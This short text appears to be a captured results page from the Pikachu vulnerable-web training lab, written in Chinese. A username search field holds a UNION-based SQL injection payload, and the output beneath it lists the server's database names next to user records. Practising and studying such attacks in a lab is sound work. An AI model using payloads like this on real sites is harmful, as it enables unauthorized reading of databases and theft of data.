 请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看？
搜索
用户名中含有vi%' union select 1,2,group_concat(schema_name) from information_schema.schemata #的结果如下：
username：vince
uid:1
email is: vince@pikachu.com
username：kevin
uid:5
email is: kevin@pikachu.com
username：1
uid:2
email is: information_schema,mysql,performance_schema,pikachu,pkxss,sys